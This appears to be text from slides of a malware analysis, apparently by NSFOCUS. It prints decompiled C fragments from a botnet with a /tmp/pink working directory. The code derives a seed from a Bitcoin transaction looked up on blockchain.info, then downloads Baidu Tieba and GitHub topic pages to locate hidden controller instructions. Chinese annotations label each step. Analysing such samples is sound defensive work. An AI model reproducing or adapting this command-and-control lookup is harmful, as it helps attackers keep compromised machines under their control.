 An unexpected request
do {
if (3 < local_28c0) {
return 0xffffffff;
}
snprintf(acStack10416,400,(&PTR_s_https://blockchain.info/rawaddr/_0045ad90)[local_28b4],
"1GQNam6xhzYVLWWXvRfu3EjsFon6n6GxMF");
__fd = http_get(acStack10416,auStack10016,9999,local_10,1);
if ((0 < __fd) && (local_10[0] == 200)) {
auStack10016[__fd] = 0;
strip_blank(auStack10016,__fd,0);
__fd = getstringbyflag(auStack10016,(&PTR_s_"hash":"_0045ada0)[local_28b4],&DAT_00445efc,
&DAT_0045b950,0x7f);
if (-1 < __fd) {
__fd = open("/tmp/pink/btcseed",0x302,0x1ff);
if (__fd == -1) {
return 0xffffffff;
}
flock(__fd,2);
__n = strlen(&DAT_0045b950);
write(__fd,&DAT_0045b950,__n);
close(__fd);
return 0;
}
}
找到指定的交易hash
https://blockchain.info/rawaddr/%s?limit=2
if ((_Var1 < 1) && (_Var1 != -1)) {
strncpy(acStack616,"https://tieba.baidu.com/",0x191);
iVar2 = http_downloader(acStack616,0,"/tmp/pink/cache_page_tieba",0,2,1,1);
if (iVar2 == 0) {
iVar2 = strings_finder_0040c0dc("/tmp/pink/cache_page_tieba",auStack212,200);
if (iVar2 == -1) {
unlink("/tmp/pink/cache_page_tieba");
/* WARNING: Subroutine does not return */
exit(0);
}
request_0040c96c(auStack212);
}
if ((_Var1 < 1) && (_Var1 != -1)) {
read_btcseed_0040ae64();
获取比特币交易hash
local_394 = (uint)((int)DAT_0045b950 + (int)DAT_0045b953 + (int)DAT_0045b956 + (int)DAT_0045b959
+ (int)DAT_0045b95c + (int)DAT_0045b95f) % 0x1a;
local_398 = (uint)((int)DAT_0045b951 + (int)DAT_0045b954 + (int)DAT_0045b957 + (int)DAT_0045b95a
+ (int)DAT_0045b95d + (int)DAT_0045b960) % 0x1a;
while (local_3a4 < 0x2a4) {
snprintf(acStack912,400,"https://github.com/topics/%c%c",
(int)s_abcdefghijklmnopqrstuvwxyz_0045ad50[local_394],
(int)s_abcdefghijklmnopqrstuvwxyz_0045ad50[local_398]);
iVar2 = http_downloader(acStack912,0,"/tmp/pink/cache_page_github",0,1,1,1);
if ((iVar2 == 0) &&
(iVar2 = FUN_0040d804("/tmp/pink/cache_page_github",auStack508,500), iVar2 == 0)) {
FUN_0040da28(auStack508);
计算得到两
个数，从字
母表中取字
母填入
NSFOCUS